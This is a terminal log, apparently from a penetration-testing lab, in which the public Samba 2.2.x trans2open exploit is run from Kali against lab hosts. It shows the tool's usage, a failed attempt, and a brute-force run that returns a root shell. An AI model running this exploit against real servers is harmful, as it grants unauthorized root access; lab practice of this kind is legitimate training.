 root@kali:~/gen/ftp# ./samba22xbo.pl -H 10.11.0.175 -h 10.11.1.15
trans2root.pl - Samba 2.2.x 'trans2open()' Remote Exploit
===================================
Usage:
./samba22xbo.pl <options> -t <target type> -H <your ip> -h <target ip>
Options:
-M (S|B) <single or brute mode>
-r       <return address for single mode>
-p       <alternate Samba port>
-P       <alternate listener port>
Targets:
fbsdx86
solx86
linx86
root@kali:~/gen/ftp# ./samba22xbo.pl -m -t linx86 -H 10.11.0.175 -h 10.11.1.15
[*] Using target type: linx86
[*] Listener started on port 1981
[*] Starting brute force mode...
[*] Return Address: 0xbfffffff
[*] Error: could not connect: No route to host
root@kali:~/gen/ftp# ./samba22xbo.pl -m -t linx86 -H 10.11.0.175 -h 10.11.1.115
[*] Using target type: linx86
[*] Listener started on port 1981
[*] Starting brute force mode...
[*] Return Address: 0xbfffe1ff
[*] Starting Shell 10.11.1.115:35307
--=[ Welcome to tophat.acme.com (uid=0(root) gid=0(root) groups=99(nobody))
id
uid=0(root) gid=0(root) groups=99(nobody)